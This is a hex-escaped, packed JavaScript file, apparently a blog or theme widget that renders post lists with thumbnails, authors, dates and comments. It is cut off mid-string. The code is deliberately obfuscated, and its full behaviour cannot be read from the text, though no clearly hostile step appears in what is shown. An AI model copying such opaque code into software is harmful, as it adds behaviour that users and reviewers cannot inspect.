\x4C\x20\x65\x3D\x35\x33\x5B\x35\x34\x5D\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x53\x5C\x5C\x47\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x54\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x37\x5C\x27\x5D\x2C\x33\x79\x3D\x65\x5B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x31\x34\x2C\x32\x75\x29\x2C\x33\x7A\x3D\x65\x5B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x32\x76\x2C\x32\x77\x29\x2C\x33\x41\x3D\x65\x5B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x32\x78\x2C\x31\x51\x29\x2C\x33\x42\x3D\x35\x35\x5B\x35\x36\x28\x33\x7A\x2C\x31\x51\x29\x2D\x31\x63\x5D\x2B\x5C\x27\x5C\x5C\x4F\x5C\x27\x2B\x33\x41\x2B\x5C\x27\x5C\x5C\x31\x4C\x5C\x5C\x4F\x5C\x27\x2B\x33\x79\x2C\x33\x43\x3D\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x34\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x45\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x49\x5C\x5C\x58\x5C\x27\x29\x2B\x33\x42\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x51\x5C\x27\x29\x3B\x31\x36\x20\x33\x43\x7D\x31\x33\x7B\x4C\x20\x66\x3D\x61\x5B\x62\x5D\x5B\x5C\x27\x5C\x5C\x43\x5C\x5C\x79\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x37\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x37\x5C\x27\x5D\x3B\x59\x28\x61\x5B\x62\x5D\x5B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x4D\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x31\x5C\x27\x29\x5D\x29\x7B\x59\x28\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x29\x3D\x3D\x3D\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x29\x29\x35\x37\x2B\x3D\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x51\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x46\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x4B\x5C\x27\x29\x2B\x35\x38\x2B\x28\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x34\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x36\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x4B\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x29\x2B\x35\x39\x2B\x5C\x27\x5C\x5C\x55\x5C\x5C\x52\x5C\x27\x2B\x35\x61\x2B\x28\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x31\x31\x5C\x5C\x55\x5C\x5C\x4A\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x27\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x48\x5C\x27\x29\x29\x2B\x35\x62\x2B\x28\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x31\x31\x5C\x5C\x55\x5C\x5C\x4A\x5C\x5C\x79\x5C\x5C\x38\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x50\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x55\x5C\x5C\x52\x5C\x27\x29\x2B\x35\x63\x2B\x28\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x47\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x52\x5C\x27\x29\x3B\x31\x33\x20\x4C\x20\x67\x3D\x61\x5B\x62\x5D\x5B\x5C\x27\x5C\x5C\x50\x5C\x5C\x35\x5C\x5C\x7A\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x31\x69\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x53\x5C\x5C\x50\x5C\x27\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x31\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x53\x5C\x5C\x42\x5C\x5C\x78\x5C\x27\x5D\x7D\x31\x33\x7B\x59\x28\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x77\x5C\x5C\x32\x61\x5C\x5C\x37\x5C\x5C\x32\x62\x5C\x5C\x36\x5C\x27\x29\x67\x3D\x33\x44\x3B\x31\x33\x7B\x4C\x20\x68\x3D\x35\x64\x5B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x49\x5C\x27\x29\x5D\x28\x35\x65\x5B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x29\x2A\x35\x66\x29\x2B\x31\x63\x3B\x35\x67\x3D\x5C\x27\x5C\x5C\x57\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x57\x5C\x5C\x4A\x5C\x5C\x79\x5C\x5C\x38\x5C\x27\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x4D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x49\x5C\x5C\x50\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x4E\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x53\x5C\x5C\x78\x5C\x27\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x2B\x35\x68\x2B\x28\x5C\x27\x5C\x5C\x32\x63\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x7A\x5C\x27\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x4D\x5C\x27\x29\x29\x2B\x68\x2B\x28\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x33\x5C\x27\x29\x29\x7D\x7D\x59\x28\x66\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x31\x6D\x5C\x5C\x46\x5C\x27\x5D\x28\x66\x5B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x2F\x3C\x33\x45\x28\x3F\x3A\x2E\x2B\x29\x3F\x33\x46\x3D\x28\x3F\x3A\x2E\x2B\x29\x3F\x28\x3F\x3A\x33\x47\x2E\x33\x48\x2E\x33\x49\x29\x2F\x67\x29\x29\x3E\x2D\x31\x63\x29\x7B\x59\x28\x66\x5B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x51\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x56\x5C\x5C\x41\x5C\x5C\x50\x5C\x5C\x31\x32\x5C\x27\x29\x3E\x2D\x31\x63\x29\x7B\x59\x28\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x49\x5C\x5C\x34\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x32\x5C\x5C\x31\x64\x5C\x5C\x31\x78\x5C\x5C\x31\x70\x5C\x5C\x46\x5C\x27\x29\x66\x5B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x51\x5C\x27\x29\x5D\x28\x66\x5B\x5C\x27\x5C\x5C\x50\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x54\x5C\x27\x5D\x28\x2F\x3C\x33\x45\x28\x3F\x3A\x2E\x2B\x29\x3F\x33\x46\x3D\x28\x3F\x3A\x2E\x2B\x29\x3F\x28\x3F\x3A\x33\x47\x2E\x33\x48\x2E\x33\x49\x29\x2F\x67\x29\x29\x3C\x66\x5B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x51\x5C\x27\x29\x5D\x28\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x31\x5C\x27\x29\x29\x3F\x63\x3D\x67\x5B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x45\x5C\x27\x29\x2C\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x7A\x5C\x27\x29\x29\x3A\x63\x3D\x32\x46\x28\x66\x29\x3B\x31\x33\x7B\x31\x6B\x28\x4C\x20\x69\x3D\x31\x34\x2C\x31\x79\x3D\x35\x69\x3B\x69\x3C\x31\x79\x5B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x45\x5C\x27\x29\x5D\x3B\x69\x2B\x2B\x29\x7B\x4C\x20\x6A\x3D\x35\x6A\x28\x31\x79\x2C\x69\x29\x2C\x33\x4A\x3D\x35\x6B\x28\x31\x79\x2C\x69\x2C\x6A\x29\x2C\x33\x4B\x3D\x35\x6C\x28\x31\x79\x2C\x69\x2C\x6A\x29\x2C\x35\x6D\x3D\x35\x6E\x28\x31\x79\x2C\x69\x29\x2C\x35\x6F\x3D\x35\x70\x28\x31\x79\x2C\x69\x29\x2C\x33\x4C\x3D\x35\x71\x28\x31\x79\x2C\x69\x29\x2C\x35\x72\x3D\x35\x73\x28\x31\x79\x2C\x69\x29\x2C\x32\x4A\x3D\x5C\x27\x5C\x27\x3B\x35\x74\x5B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x43\x5C\x27\x29\x29\x26\x26\x28\x32\x4A\x2B\x3D\x5C\x27\x5C\x5C\x56\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x43\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x31\x31\x5C\x27\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x46\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x50\x5C\x5C\x4F\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x50\x5C\x5C\x4E\x5C\x27\x2B\x69\x2B\x28\x5C\x27\x5C\x5C\x55\x5C\x5C\x52\x5C\x5C\x56\x5C\x5C\x36\x5C\x5C\x4F\x5C\x5C\x43\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x32\x5C\x5C\x35\x5C\x5C\x4E\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x31\x62\x5C\x5C\x55\x5C\x5C\x4F\x5C\x5C\x54\x5C\x27\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x29\x2B\x6A\x2B\x5C\x27\x5C\x5C\x55\x5C\x5C\x52\x5C\x27\x2B\x33\x4B\x2B\x28\x5C\x27\x5C\x5C\x56\x5C\x5C\x57\x5C\x5C\x36\x5C\x5C\x52\x5C\x5C\x56\x5C\x5C\x54\x5C\x5C\x34\x5C\x5C\x4F\x5C\x5C\x43\x5C\x5C\x78\x5C\x27\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x47\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x48\x5C\x27\x29\x29\x2B\x33\x4A\x2B\x28\x5C\x27\x5C\x5C\x56\x5C\x5C\x57\x5C\x5C\x54\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x56\x5C\x5C\x7A\x5C\x5C\x41\x5C\x5C\x31\x35\x5C\x5C\x4F\x5C\x27\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x49\x5C\x5C\x45\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x31\x5C\x27\x29\x29\x2B\x33\x4C\x2B\x28\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x47\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x52\x5C\x27\x29\x29\x2C\x35\x75\x2B\x3D\x32\x4A\x7D\x35\x76\x2B\x3D\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x51\x5C\x27\x29\x7D\x7D\x31\x33\x20\x63\x3D\x67\x5B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x45\x5C\x27\x29\x2C\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x7A\x5C\x27\x29\x29\x7D\x31\x33\x7B\x59\x28\x66\x5B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x51\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x56\x5C\x5C\x41\x5C\x5C\x50\x5C\x5C\x31\x32\x5C\x27\x29\x3E\x2D\x31\x63\x29\x63\x3D\x32\x46\x28\x66\x29\x3B\x31\x33\x7B\x59\x28\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x46\x5C\x27\x29\x21\x3D\x3D\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x46\x5C\x27\x29\x29\x7B\x4C\x20\x6B\x3D\x35\x77\x5B\x35\x78\x5D\x5B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x31\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x37\x5C\x27\x5D\x2C\x33\x4D\x3D\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x58\x5C\x27\x29\x2B\x35\x79\x2B\x5C\x27\x5C\x5C\x55\x5C\x5C\x52\x5C\x27\x2B\x6B\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x4D\x5C\x27\x29\x3B\x31\x36\x20\x33\x4D\x7D\x31\x33\x20\x63\x3D\x33\x44\x7D\x7D\x4C\x20\x6C\x3D\x5C\x27\x5C\x5C\x56\x5C\x5C\x41\x5C\x5C\x50\x5C\x5C\x31\x32\x5C\x5C\x4F\x5C\x5C\x43\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x33\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x34\x5C\x27\x29\x2B\x63\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x4D\x5C\x27\x29\x3B\x31\x36\x20\x6C\x7D\x7D\x31\x30\x20\x33\x4E\x28\x61\x2C\x62\x29\x7B\x4C\x20\x63\x3D\x76\x3B\x59\x28\x61\x5B\x62\x5D\x5B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x49\x5C\x27\x29\x5D\x21\x3D\x33\x4F\x29\x4C\x20\x64\x3D\x61\x5B\x62\x5D\x5B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x49\x5C\x27\x29\x5D\x5B\x31\x34\x5D\x5B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x29\x5D\x2C\x32\x4B\x3D\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x34\x5C\x27\x29\x2B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x51\x5C\x27\x29\x2B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x4D\x5C\x27\x29\x2B\x64\x2B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x51\x5C\x27\x29\x3B\x31\x33\x20\x32\x4B\x3D\x5C\x27\x5C\x27\x3B\x31\x36\x20\x32\x4B\x7D\x31\x30\x20\x33\x50\x28\x61\x2C\x62\x29\x7B\x4C\x20\x63\x3D\x76\x2C\x33\x51\x3D\x61\x5B\x62\x5D\x5B\x5C\x27\x5C\x5C\x43\x5C\x5C\x79\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x37\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x37\x5C\x27\x5D\x2C\x33\x52\x3D\x24\x28\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x36\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x54\x5C\x5C\x37\x5C\x5C\x50\x5C\x5C\x78\x5C\x27\x5D\x28\x33\x51\x29\x2C\x33\x53\x3D\x33\x52\x5B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x51\x5C\x27\x29\x5D\x28\x29\x5B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x53\x5C\x5C\x47\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x42\x5C\x27\x5D\x28\x31\x34\x2C\x33\x54\x29\x2C\x33\x55\x3D\x5C\x27\x5C\x5C\x56\x5C\x5C\x4A\x5C\x5C\x4F\x5C\x5C\x43\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x31\x31\x5C\x5C\x55\x5C\x27\x2B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x46\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x50\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x5A\x5C\x5C\x55\x5C\x5C\x52\x5C\x27\x2B\x33\x53\x2B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x7A\x5C\x27\x29\x3B\x31\x36\x20\x33\x55\x7D\x31\x30\x20\x33\x69\x28\x6C\x2C\x6D\x2C\x6E\x2C\x6F\x29\x7B\x4C\x20\x70\x3D\x76\x3B\x59\x28\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x3D\x3D\x3D\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x29\x7B\x59\x28\x6D\x5B\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x43\x5C\x27\x29\x29\x29\x7B\x4C\x20\x71\x3D\x5C\x27\x5C\x27\x3B\x59\x28\x6F\x3D\x3D\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x7A\x5C\x27\x29\x29\x7B\x59\x28\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x49\x5C\x5C\x49\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x45\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x31\x41\x5C\x5C\x36\x5C\x27\x29\x71\x3D\x5C\x27\x5C\x5C\x57\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x57\x5C\x5C\x4A\x5C\x5C\x79\x5C\x5C\x38\x5C\x27\x2B\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x4D\x5C\x27\x29\x2B\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x47\x5C\x27\x29\x2B\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x34\x5C\x27\x29\x2B\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x31\x31\x5C\x27\x2B\x6E\x3B\x31\x33\x7B\x4C\x20\x72\x3D\x35\x7A\x28\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x36\x5C\x27\x29\x29\x5B\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x47\x5C\x27\x29\x5D\x28\x35\x41\x29\x2C\x31\x57\x3D\x72\x5B\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x47\x5C\x27\x29\x29\x5B\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x49\x5C\x27\x29\x29\x2C\x32\x6F\x3D\x31\x57\x5B\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x4B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x57\x5C\x27\x29\x7C\x7C\x31\x34\x2C\x32\x4C\x3D\x31\x57\x5B\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x4B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x57\x5C\x27\x2C\x32\x6F\x2D\x31\x63\x29\x7C\x7C\x31\x34\x2C\x33\x56\x3D\x31\x57\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x53\x5C\x5C\x47\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x31\x32\x5C\x27\x5D\x28\x31\x34\x2C\x32\x4C\x29\x2C\x31\x58\x3D\x31\x57\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x53\x5C\x5C\x47\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x31\x32\x5C\x27\x5D\x28\x32\x4C\x2C\x32\x6F\x29\x2C\x33\x57\x3D\x31\x57\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x53\x5C\x5C\x47\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x31\x32\x5C\x27\x5D\x28\x32\x6F\x29\x3B\x31\x36\x28\x31\x58\x5B\x70\x28\x5C\x27\x